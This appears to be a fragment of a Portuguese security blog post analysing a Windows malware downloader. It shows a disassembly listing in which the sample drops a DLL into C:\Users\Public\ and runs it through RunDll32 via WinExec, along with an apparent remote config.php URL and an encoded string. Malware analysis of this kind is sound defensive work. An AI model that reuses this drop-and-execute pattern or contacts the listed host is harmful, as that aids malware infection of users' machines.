 https://futurenow.webcindario.com/config.php
MrP1Kab1LaL9KqzBNGqAQ7HqS3elBpaqBZ8oE2unCZCkCpClPcLYBmqAQ7HqS3elBpaqBZ8oE2unCZCkCpClPcLYBmqAQ7HqS3elB
00739E02 mov ecx,dword ptr [ebp-8]
00739E05 mov edx,739F94;'FALHOU DOWNLOAD  Download - '
00739E0A call @UStrCat3
00739E0F mov eax,dword ptr [ebp-2C]
00739E12 call 0073A040
00739E17> jmp 00739EC1
>00739E1C push 739F4C;'C:\Users\Public\'
00739E21 push dword ptr [ebp-4]
00739E24 push 739FDC;'.dll'
00739E29 lea eax,[ebp-30]
00739E2C mov edx,3
00739E31 call @UStrCatN
00739E36 mov edx,dword ptr [ebp-30]
00739E39 mov eax,dword ptr [ebp-8]
00739E3C call 00739BD0
00739E41 cmp al,1
00739E43> jne 00739EC1
00739E45 push 3E8
00739E4A call kernel32.Sleep
00739E4F mov eax,[7AB26C];^Application:TApplication
00739E54 mov eax,dword ptr [eax]
00739E56 call TApplication.ProcessMessages
00739E5B push 1
00739E5D push 739FF4;'RunDll32.exe C:\Users\Public\'
00739E62 push dword ptr [ebp-4]
00739E65 push 73A03C;','
00739E6A push dword ptr [ebp+8]
00739E6D push 0
00739E6F lea eax,[ebp-38]
00739E72 mov edx,5
00739E77 call @UStrCatN
00739E7C mov edx,dword ptr [ebp-38]
00739E7F lea eax,[ebp-34]
00739E82 mov ecx,0
00739E87 call @LStrFromUStr
00739E8C mov eax,dword ptr [ebp-34]
00739E8F call @LStrToPChar
00739E94 push eax
00739E95 call kernel32.WinExec
00739E9A push 739FF4;'RunDll32.exe C:\Users\Public\'
00739E9F push dword ptr [ebp-4]
00739EA2 push 73A03C;','
Segurança
Informática